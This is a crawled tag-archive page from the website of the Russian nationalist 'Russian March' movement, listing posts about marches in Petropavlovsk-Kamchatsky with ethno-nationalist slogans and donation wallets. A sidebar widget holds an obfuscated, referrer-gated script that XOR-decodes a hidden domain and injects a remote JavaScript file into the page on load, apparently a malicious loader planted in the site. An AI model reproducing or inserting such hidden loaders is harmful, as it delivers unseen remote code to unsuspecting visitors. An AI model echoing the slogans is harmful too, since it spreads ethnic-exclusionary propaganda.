

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/tag/petropavlovsk-kamchatskij
body_size: 9636
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Петропавловск-Камчатский | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента метки Петропавловск-Камчатский" href="https://rmarsh.info/tag/petropavlovsk-kamchatskij/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 


<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="archive tag tag-petropavlovsk-kamchatskij tag-133 et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

									Посты с тэгами<span class="raquo">&quot;</span>Петропавловск-Камчатский&quot;				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/russkij-marsh-proshyol-v-petropavlovske-kamchatskom.html">
								<img src="https://rmarsh.info/wp-content/uploads/2013/11/P1020321-1024x576-149559_240x240.jpg" alt='Русский Марш прошёл в Петропавловске-Камчатском' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Ноя</span><span>05</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/russkij-marsh-proshyol-v-petropavlovske-kamchatskom.html">Русский Марш прошёл в Петропавловске-Камчатском</a></h2>

						
							<p class="post-meta">Опубликовано   5 Ноябрь, 2013</p>					<p>4 ноября самый ранний Русский Марш прошёл на Камчатке. Это уже второй Русский Марш в Петропавловске-Камчатском и безусловно самый многочисленный, число участников вышедших на Марш около сотки. Выступали организаторы: Сторчеус Иван, Табаков Константин; бывш. председатель КРОД Славянский Союз Мегеш А.В. Также выступили Войтенко , Пономарев и др. &nbsp; &nbsp;...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/russkij-marsh-proshyol-v-petropavlovske-kamchatskom.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/podano-uvedomlenie-o-provedenii-russkogo-marsha-v-petropavlovske-kamchatskom.html">
								<img src="https://cs310129.vk.me/v310129410/45de/7mAsDQ0epKU.jpg" alt='Подано уведомление о проведении Русского Марша в Петропавловске-Камчатском' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Окт</span><span>22</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/podano-uvedomlenie-o-provedenii-russkogo-marsha-v-petropavlovske-kamchatskom.html">Подано уведомление о проведении Русского Марша в Петропавловске-Камчатском</a></h2>

						
							<p class="post-meta">Опубликовано   22 Октябрь, 2013</p>					<p>Соратники! 4 ноября 2013 г в Петропавловске-Камчатском состоится Русский Марш. 21 октября представители регионального ОргКомитета подали документы на согласование Русского Марша, в течении 3-х дней организаторы планируют получить официальный ответ. Приходите на Русский Марш в Петропавловске на Камчатке! Вступайте в официальную группу акции:...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/podano-uvedomlenie-o-provedenii-russkogo-marsha-v-petropavlovske-kamchatskom.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/russkij-marsh-projdyot-na-kamchatke.html">
								<img src="https://cs418721.userapi.com/v418721410/1e1a/Svrq9yG5vvA.jpg" alt='Русский Марш пройдёт на Камчатке!' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Окт</span><span>29</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/russkij-marsh-projdyot-na-kamchatke.html">Русский Марш пройдёт на Камчатке!</a></h2>

						
							<p class="post-meta">Опубликовано   29 Октябрь, 2012</p>					<p>Русский Марш согласован в виде митинга в 13:00 на стадионе Спартак на площади у бара хан чинар. Россия будет свободной! Официальная площадка РМ в Петропавловске-Камчатском:...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/russkij-marsh-projdyot-na-kamchatke.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/pomoshh-russkomu-marshu-v-regionax.html">
								<img src="https://cs315126.userapi.com/v315126543/2638/OwR9XPCxTN8.jpg" alt='Помощь Русскому маршу в регионах' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Окт</span><span>23</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/pomoshh-russkomu-marshu-v-regionax.html">Помощь Русскому маршу в регионах</a></h2>

						
							<p class="post-meta">Опубликовано   23 Октябрь, 2012</p>					<p>Для Русского Марша в Нижнем Новгороде: Яндекс-деньги: 41001349818844 Webmoney: R106893439373 Для Русского Марша в Казани Яндекс-деньги: 410011577419707 Для Русского Марша в Екатеринбурге Яндекс-деньги: 410011584851842 Для Русского Марш на Камчатке Яндекс-деньги: 410011069880903 Для Русского Марша в Пензе Яндекс-деньги: 410011587805931 Реквизиты других городов. География Русского Марша...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/pomoshh-russkomu-marshu-v-regionax.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news/russkij-marsh-2011.html">
								<img src="https://r-img.fotki.yandex.ru/get/4712/92630947.13c/0_707b8_bae2451e_XXL.jpg" alt='Русский Марш 2011' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Окт</span><span>15</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news/russkij-marsh-2011.html">Русский Марш 2011</a></h2>

						
							<p class="post-meta">Опубликовано   15 Октябрь, 2012</p>					<p>4 ноября прошел 7-й самый глобальный Русский Марш за всю историю своего проведения. «Лозунгами РМ этого года стали «Вернем Россию Русским!», «Россия &#8212; Русская земля!» и «За права и свободы русского народа!». В Москве, в преддверии выборов, активная часть общества «проголосовала ногами» &#8212; в московский спальный район Люблино для участия приехали чуть более 25 000 человек (таковы данные собранные у рамок металлоискателей,...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news/russkij-marsh-2011.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
